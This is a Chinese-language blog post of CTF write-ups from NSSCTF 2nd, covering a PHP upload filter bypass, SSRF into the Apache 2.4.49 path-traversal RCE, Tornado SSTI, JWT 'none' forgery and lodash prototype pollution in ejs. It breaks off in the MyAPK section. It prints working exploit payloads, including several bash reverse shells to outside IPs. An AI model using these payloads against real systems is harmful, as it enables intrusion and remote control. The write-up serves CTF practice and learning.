NSSCTF2nd与羊城杯部分记录
文章目录
- 前言
- [NSSCTF 2nd]php签到
- [NSSCTF 2nd]MyBox
- [NSSCTF 2nd]MyHurricane
- [NSSCTF 2nd]MyJs
- [NSSCTF 2nd]MyAPK
- 羊城杯[2023] D0n't pl4y g4m3!!!
- 羊城杯[2023]ezyaml
- 羊城杯[2023]Serpent
- 羊城杯[2023]EZ_web
- 羊城杯[2023]Ez_misc
- 总结
前言
今天周日,有点无聊没事干,写篇博客来解解闷,最近因为要参加CTF比赛,所以这周也是要找点题目练练手,找找感觉,于是之前做了下NSSCTF二周年的CTF题目,对部分印象深刻的题目做一下记录,顺带也记录下昨天羊城杯的部分题目。
[NSSCTF 2nd]php签到
进入题目就直接给出了源码

 <?phpfunction waf($filename){$black_list = array("ph", "htaccess", "ini");$ext = pathinfo($filename, PATHINFO_EXTENSION);foreach ($black_list as $value) {if (stristr($ext, $value)){return false;}}return true;
}if(isset($_FILES['file'])){$filename = urldecode($_FILES['file']['name']);$content = file_get_contents($_FILES['file']['tmp_name']);if(waf($filename)){file_put_contents($filename, $content);} else {echo "Please re-upload";}
} else{highlight_file(__FILE__);
}
这题看似上了waf,把能够造成敏感文件的php、配置文件等都给搬掉了,但是这里使用了file_put_contents()以及urlencode,当我们上传test.php/.这样的文件时候,因为file_put_contents()第一个参数是文件路径,操作系统会认为你要在test1.php文件所在的目录中创建一个名为.的文件,最后上传的结果就为test.php。
[NSSCTF 2nd]MyBox


进入会发现是一个空白页面,但是上方出现了一个参数url,并且发现是Python的Web端,file协议读取到了源码
from flask import Flask, request, redirect
import requests, socket, struct
from urllib import parse
app = Flask(__name__)@app.route('/')
def index():if not request.args.get('url'):return redirect('/?url=dosth')url = request.args.get('url')if url.startswith('file://'):with open(url[7:], 'r') as f:return f.read()elif url.startswith('http://localhost/'):return requests.get(url).textelif url.startswith('mybox://127.0.0.1:'):port, content = url[18:].split('/_', maxsplit=1)s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.settimeout(5)s.connect(('127.0.0.1', int(port)))s.send(parse.unquote(content).encode())res = b''while 1:data = s.recv(1024)if data:res += dataelse:breakreturn resreturn ''app.run('0.0.0.0', 827)
这里出现了一个mybox开头的协议,就会自动取出后面的数据使用socket流自动发送到某个端口,可以尝试通过socket发送到80端口,看看能够探测出什么,会发现是Apache2.4.49,而这个环境是存在一个目录穿越导致命令执行的CVE的,直接打就能getshell。
import urllib.parse
payload=\
"""POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
Host: 127.0.0.1:80
Content-Type: application/x-www-form-urlencoded
Content-Length:53bash -c 'bash -i >& /dev/tcp/120.79.29.170/4444 0>&1'
"""tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result='mybox://127.0.0.1:80/_'+urllib.parse.quote(new)
print(result)
[NSSCTF 2nd]MyHurricane
一道Tornado的SSTI注入题目,直接给出了源码:
import tornado.ioloop
import tornado.web
import osBASE_DIR = os.path.dirname(__file__)def waf(data):bl = ['\'', '"', '__', '(', ')', 'or', 'and', 'not', '{{', '}}']for c in bl:if c in data:return Falsefor chunk in data.split():for c in chunk:if not (31 < ord(c) < 128):return Falsereturn Trueclass IndexHandler(tornado.web.RequestHandler):def get(self):with open(__file__, 'r') as f:self.finish(f.read())def post(self):data = self.get_argument("ssti")if waf(data):with open('1.html', 'w') as f:f.write(f"""{data}""")f.flush()self.render('1.html')else:self.finish('no no no')if __name__ == "__main__":app = tornado.web.Application([(r"/", IndexHandler),], compiled_template_cache=False)app.listen(827)tornado.ioloop.IOLoop.current().start()
这里过滤的东西还是比较关键的,所以一般的常规payload都无法使用,但是漏了一个最简单的payload,并且环境变量中的flag的值也没有去掉,所以可以直接读取环境变量得到flag,{% include /proc/1/environ %}
题解上面有某位师傅的WP,也是比较深刻,记录一下,主要原理是Tornado模板在渲染时会执行__tt_utf8(__tt_tmp) 这样的函数,所以将__tt_utf8设置为eval,然后将__tt_tmp设置为了从POST方法中接收的字符串导致了RCE。
{% set _tt_utf8 =eval %}{% raw request.body_arguments[request.method][0] %}&POST=__import__('os').popen("bash -c 'bash -i >%26 /dev/tcp/vps-ip/port <%261'")
[NSSCTF 2nd]MyJs
一道ejs的lodash原型链渲染题目,lodash原型链渲染没有去调试过,所以不太清楚,但是这里的jwt模块的verify存在的缺陷倒是比较审核,主要原因是verify中的algorithms参数必须为数组的形式,当algorithms没有被指定的时候即为none,可以空密钥,所以这里只需要传入一个空的secretid,使得secret找到的结果为null或者undefined,在verify的时候就能够直接绕掉认证进入到nss用户的页面,不过在查看自己的jwttoken版本的时候,这种情况似乎已经不能够使用了,当参数不为数组的时候,会自动触发报错。
const express = require('express');
const bodyParser = require('body-parser');
const lodash = require('lodash');
const session = require('express-session');
const randomize = require('randomatic');
const jwt = require('jsonwebtoken')
const crypto = require('crypto');
const fs = require('fs');global.secrets = [];express().use(bodyParser.urlencoded({extended: true})).use(bodyParser.json()).use('/static', express.static('static')).set('views', './views').set('view engine', 'ejs').use(session({name: 'session',secret: randomize('a', 16),resave: true,saveUninitialized: true})).get('/', (req, res) => {if (req.session.data) {res.redirect('/home');} else {res.redirect('/login')}}).get('/source', (req, res) => {res.set('Content-Type', 'text/javascript;charset=utf-8');res.send(fs.readFileSync(__filename));}).all('/login', (req, res) => {if (req.method == "GET") {res.render('login.ejs', {msg: null});}if (req.method == "POST") {const {username, password, token} = req.body;const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid;if (sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {return res.render('login.ejs', {msg: 'login error.'});}const secret = global.secrets[sid];const user = jwt.verify(token, secret, {algorithm: "HS256"});if (username === user.username && password === user.password) {req.session.data = {username: username,count: 0,}res.redirect('/home');} else {return res.render('login.ejs', {msg: 'login error.'});}}}).all('/register', (req, res) => {if (req.method == "GET") {res.render('register.ejs', {msg: null});}if (req.method == "POST") {const {username, password} = req.body;if (!username || username == 'nss') {return res.render('register.ejs', {msg: "Username existed."});}const secret = crypto.randomBytes(16).toString('hex');const secretid = global.secrets.length;global.secrets.push(secret);const token = jwt.sign({secretid, username, password}, secret, {algorithm: "HS256"});res.render('register.ejs', {msg: "Token: " + token});}}).all('/home', (req, res) => {if (!req.session.data) {return res.redirect('/login');}res.render('home.ejs', {username: req.session.data.username||'NSS',count: req.session.data.count||'0',msg: null})}).post('/update', (req, res) => {if(!req.session.data) {return res.redirect('/login');}if (req.session.data.username !== 'nss') {return res.render('home.ejs', {username: req.session.data.username||'NSS',count: req.session.data.count||'0',msg: 'U cant change uid'})}let data = req.session.data || {};req.session.data = lodash.merge(data, req.body);console.log(req.session.data.outputFunctionName);res.redirect('/home');}).listen(827, '0.0.0.0')
const jwt = require('jsonwebtoken');var payload = {secretid: [],username: 'nss',password: 'nssctf',"iat":1693548684
}
var token = jwt.sign(payload, undefined, {algorithm: 'none'});
console.log(token)伪造成进入之后,找一个payload直接打就能够反弹shell
{"content": {"constructor": {"prototype": {"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/43.143.203.166/2333 0>&1\"');var __tmp2"}}},"type": "test"
}
至于具体怎么污染的,到时候搭个环境调试下看看。
[NSSCTF 2nd]MyAPK
一道安卓的简单逆向,使用frida hook改变变量的输入即可获得flag,感觉挺有意思,这是源码,点击start和stop的两个按钮,计算秒数,如果刚好是66.666s,则会输出flag。
